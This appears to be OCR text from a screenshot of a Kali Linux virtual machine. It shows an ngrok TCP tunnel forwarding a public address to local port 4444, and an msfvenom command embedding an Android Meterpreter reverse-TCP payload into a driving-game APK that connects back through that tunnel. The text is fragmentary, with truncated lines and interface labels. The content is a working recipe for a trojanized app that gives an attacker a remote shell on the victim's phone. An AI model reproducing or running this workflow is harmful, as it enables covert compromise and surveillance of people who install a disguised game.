 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10:41
root@siti: /usr/local/bin
Actions Edit View Help
(Ctr
teway API https://ngrok.com/early-access/kubernetes-gateway-api
n Status online
t sdi69902@gmail.com (Plan: Free)
n 3.6.0
Asia Pacific (ap)
y 46ms
terface http://127.0.0.1:4040
ding tcp://0.tcp.ap.ngrok.io:12647 → localhost:4444
tions ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
File System
Home
root@siti: /home/siti/Downloads
File Actions Edit View Help
zsh: corrupt history file /home/siti/.zsh_history
┌──(siti㉿siti)-[~]
└─$ sudo su
[sudo] password for siti:
┌──(root㉿siti)-[/home/siti]
└─# cd /home/siti/Downloads
┌──(root㉿siti)-[/home/siti/Downloads]
└─# ls
dr-driving-1-70.apk flappy-bird-1-3.apk
┌──(root㉿siti)-[/home/siti/Downloads]
└─# msfvenom -p android/meterpreter/reverse_tcp -x dr-driving-1-70.apk LHOST=0.tcp.ap.ngrok.
io LPORT=12647 -o dr-driving.apk
Using APK template: dr-driving-1-70.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
Right Ctrl
22:41
17/03/2024
1
1